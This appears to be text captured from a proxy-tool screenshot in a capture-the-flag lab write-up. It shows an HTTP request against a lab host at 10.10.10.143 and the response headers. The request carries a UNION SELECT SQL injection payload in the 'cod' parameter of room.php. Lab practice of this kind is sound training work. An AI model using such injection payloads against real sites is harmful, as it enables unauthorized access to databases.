 http://10.10.10.143 Send
Request Clear
1 GET /room.php?cod=1 union select 1,2,3,4,5,6-- - HTTP/1.1
2 Host: 10.10.10.143
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
10 Cookie: PHPSESSID=thcd7q9e7qke9ssg71vgsmnvl4
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
Response
1 HTTP/1.1 200 OK
2 Date: Fri, 09 May 2025 03:47:50 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 IronWAF: 2.0.3
9 Content-Length: 5916
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13